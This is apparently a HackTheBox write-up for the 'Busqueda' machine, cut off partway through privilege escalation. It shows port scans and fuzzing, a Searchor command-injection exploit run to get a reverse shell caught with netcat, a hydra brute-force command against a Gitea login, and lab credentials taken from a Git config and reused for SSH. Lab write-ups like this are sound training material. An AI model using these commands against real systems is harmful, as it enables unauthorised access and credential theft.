HTB - Busqueda
Overview
Busqueda is an Easy Difficulty Linux machine that involves exploiting a command injection (CI) vulnerability, finding credentials in a configuration file and Docker containers.
Initial foothold
By leveraging a CI vulnerability present in a Python module, we gain user-level access to the machine.
Privilege escalation
To escalate privileges to root, we discover credentials within a Git config file, allowing us to log into a local Gitea service. Additionally, we uncover that a system check-up script can be executed with root privileges by a specific user. By utilizing this script, we enumerate Docker containers that reveal credentials for the administrator user’s Gitea account. Further analysis of the system check-up script’s source code in a Git repository reveals a means to exploit a relative path reference, granting us Remote Code Execution (RCE) with root privileges.
Information gathering
Port scanning:
1
2
3
4
5
6
7
sudo nmap -sS -A -Pn --min-rate 10000 $busq
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.52
|_http-title: Did not follow redirect to http://searcher.htb/
|_http-server-header: Apache/2.4.52 (Ubuntu)
Next steps:
| Step | Description |
|---|---|
| 1 | Add domain to local DNS |
| 2 | Explore domain via browser |
| 3 | Rescan port 80 |
| 4 | Directory, sub-domain, and vhost fuzzing |
Initial foothold
Add domain to local DNS:
1
2
3
# adding domain on local DNS file
$ grep htb /etc/hosts
10.10.11.208 searcher.htb
Explore domain via browser:
Rescan port 80:
1
2
3
4
5
6
7
8
9
# web server re-scan
$ sudo nmap -sV -sC -p80 -Pn --min-rate 10000 $busq
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.52
| http-server-header:
| Apache/2.4.52 (Ubuntu)
|_ Werkzeug/2.1.2 Python/3.10.6
|_http-title: Searcher
Directory, sub-domain, and vhost fuzzing:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
# directory fuzzing
$ ffuf -u http://searcher.htb/FUZZ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -c -ac -recursion -recursion-depth 1 -e .py,.aspx,.html,.php,.txt,.jsp -ic -v
[Status: 405, Size: 153, Words: 16, Lines: 6, Duration: 104ms]
| URL | http://searcher.htb/search
* FUZZ: search
# sub-domain fuzzing
$ ffuf -u http://FUZZ.searcher.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -c -ac -ic
# vhost fuzzing
$ ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/namelist.txt -u http://searcher.htb -H "HOST: FUZZ.searcher.htb" -ac -c -ic
gitea [Status: 200, Size: 13237, Words: 1009, Lines: 268, Duration: 48ms]
:: Progress: [151265/151265] :: Job [1/1] :: 1408 req/sec :: Duration: [0:02:30] :: Errors: 0 ::
Next steps:
| Step | Description |
|---|---|
| 1 | Add gitea.searcher.htb to local DNS file |
| 2 | Search known vulns for Searchor 2.4.0 |
| 3 | Visit sub-domain via browser |
| 4 | Directory fuzzing for vhost |
| 5 | Learn about Gitea and Werkzeug |
| 6 | Search known vulns for Werkzeug/2.1.2 and Python/3.10.6 |
Add gitea.searcher.htb to local DNS file:
1
2
3
# adding vhost to local DNS file
$ grep htb /etc/hosts
10.10.11.208 searcher.htb gitea.searcher.htb
Search known vulns for Searchor 2.4.0:
Visit sub-domain via browser:
Directory fuzzing for vhost:
1
2
# directory fuzzing for vhost
$ ffuf -u http://gitea.searcher.htb/FUZZ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -c -ac -recursion -recursion-depth 1 -e .py,.aspx,.html,.php,.txt,.jsp -ic -v
Learn about Gitea and Werkzeug:
According to Gitea’s documentation:
Gitea is a painless self-hosted all-in-one software development service, it includes Git hosting, code review, team collaboration, package registry and CI/CD. It is similar to GitHub, Bitbucket and GitLab. The goal of this project is to provide the easiest, fastest, and most painless way of setting up a self-hosted Git service.
Based on testdriven.io:
werkzeug German noun: “tool”. Etymology: werk (“work”), zeug (“stuff”)
Werkzeug is a collection of libraries that can be used to create a WSGI (Web Server Gateway Interface) compatible web application in Python. A WSGI (Web Server Gateway Interface) server is necessary for Python web applications since a web server cannot communicate directly with Python. WSGI is an interface between a web server and a Python-based web application. Put another way, Werkzeug provides a set of utilities for creating a Python application that can talk to a WSGI server.
Searching known vulns for Werkzeug/2.1.2 and Python/3.10.6 did not return anything of interest.
Next steps:
| Step | Description |
|---|---|
| 1 | Try RCE PoC for Searchor 2.4.0 |
| 2 | Search known vulns for Gitea 1.18.0 |
| 3 | Brute force for users found: cody and administrator. |
Try RCE PoC for Searchor 2.4.0:
1
2
3
# start a listener
$ nc -lvnp 9001
listening on [any] 9001 ...
1
2
3
4
5
6
# run the PoC
$ bash exploit.sh searcher.htb 10.10.14.12
---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---
[*] Input target is searcher.htb
[*] Input attacker is 10.10.14.12:9001
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
1
2
3
4
5
6
7
8
9
# catch the reverse shell
$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.11.208] 37578
bash: cannot set terminal process group (1658): Inappropriate ioctl for device
bash: no job control in this shell
svc@busqueda:~$ cat ~/user.txt
cat ~/user.txt
<SNIP>
Search known vulns for Gitea 1.18.0 gives us nothing back.
Let’s try to perform a brute force attack (BFA) against the login form. In order to perform our BFA we need to obtain the required information:
- Does it use Basic Authentication or is it a login form?
- In our case it is a login form.
- Is it a
GETor aPOSTlogin form?- If it passes parameters within the URL address bar, it is a
GET, otherwise it is aPOST.
- If it passes parameters within the URL address bar, it is a
- What are the parameters?
- We can find them using burp, zap, or just brower’s tools.
- What is unique on the page during a failed login attempt?
- We can find this by looking the page source code after a failed login attempt.
When we attempt to login with random creds, no parameters are added to the URL address bar, such as username and password, which indicates that this is a POST login form:
1

The fail login message is Username or password is incorrect.:
1
{: .normal}
The POST request parameters are user_name and password:
1
2
3
4
5
6

```html
<!-- POST parameters -->
_csrf=KFFUC4l7C5mnfe_ObzIWX3rMLgs6MTcwNjU1NjQxOTE0Mjk5OTQwOQ&user_name=test&password=test
```
Now, we can create a wordlist with just the 2 usernames we have found and attempt our attack:
1
2
3
4
5
6
7
8
9
10
```bash
# create a user list
$ cat userList
administrator
cody
# perform a dictionary attack
$ hydra -L userList -P /usr/share/wordlists/rockyou.txt 10.10.11.208 http-post-form "/user/login:user_name=^USER^&password=^PASS^:F=Username or password is incorrect." -f
```
Unfortunately, nothing comes back!
Next steps:
| Step | Description |
|---|---|
| 1 | Stabilize shell |
| 2 | Search for privilege escalation paths: SUIDS, kernel/OS version, sensitive data, config files |
Privilege escalation
Stabilize shell:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
# stabilize shell
svc@busqueda:/var/www/app$ which python3
which python3
/usr/bin/python3
svc@busqueda:/var/www/app$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
svc@busqueda:/var/www/app$ ^Z
[1]+ Stopped nc -lvnp 9001
┌──(kali㉿CSpanias)-[~]
└─$ stty raw -echo; fg
nc -lvnp 9001
svc@busqueda:/var/www/app$
Search for privilege escalation paths:
1
2
3
4
5
6
7
8
9
10
11
12
# search for SUID files
svc@busqueda:/var/www/app$ find / -perm -u=s 2>/dev/null
/usr/libexec/polkit-agent-helper-1
/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/sudo
/usr/bin/passwd
/usr/bin/umount
<SNIP>
Check kernel and OS version:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
# check kernel version
svc@busqueda:/var/www/app$ uname -a
Linux busqueda 5.15.0-69-generic #76-Ubuntu SMP Fri Mar 17 17:19:29 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
# check OS version
svc@busqueda:/var/www/app$ cat /etc/os-release
PRETTY_NAME="Ubuntu 22.04.2 LTS"
NAME="Ubuntu"
VERSION_ID="22.04"
VERSION="22.04.2 LTS (Jammy Jellyfish)"
VERSION_CODENAME=jammy
ID=ubuntu
ID_LIKE=debian
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
UBUNTU_CODENAME=jammy
Search for sensitive data and config files:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
svc@busqueda:/var/www/app$ ls -la
total 20
drwxr-xr-x 4 www-data www-data 4096 Apr 3 2023 .
drwxr-xr-x 4 root root 4096 Apr 4 2023 ..
-rw-r--r-- 1 www-data www-data 1124 Dec 1 2022 app.py
drwxr-xr-x 8 www-data www-data 4096 Jan 30 06:28 .git
drwxr-xr-x 2 www-data www-data 4096 Dec 1 2022 templates
svc@busqueda:/var/www/app/.git$ cat .git/config
[core]
repositoryformatversion = 0
filemode = true
bare = false
logallrefupdates = true
[remote "origin"]
url = http://cody:jh1usoih2bkjaspwe92@gitea.searcher.htb/cody/Searcher_site.git
fetch = +refs/heads/*:refs/remotes/origin/*
[branch "main"]
remote = origin
merge = refs/heads/main
We already know that there is a user cody, and the above file looks like it contains cody’s credentials for gitea.searcher.htb: cody:jh1usoih2bkjaspwe92. We can also try using the password to gain SSH access for both users, i.e., cody or svc, since the latter is a service account and it is highly susceptible to password reuse:
We were able to login as cody, but there is not much we can do from here with this low-privileged account. Let’s try to SSH:
1
2
3
4
5
6
7
8
9
# ssh as cody
ssh cody@10.10.11.208
cody@10.10.11.208s password:
Permission denied, please try again.
# ssh as svc
ssh svc@10.10.11.208
svc@10.10.11.208s password:
svc@busqueda:~$
First, we can check if the user svc can run anything with elevated privileges:
1
2
3
4
5
6
7
8
9
10
11
12
13
# check for sudo permissions
svc@busqueda:/$ sudo -l
[sudo] password for svc:
Matching Defaults entries for svc on busqueda:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
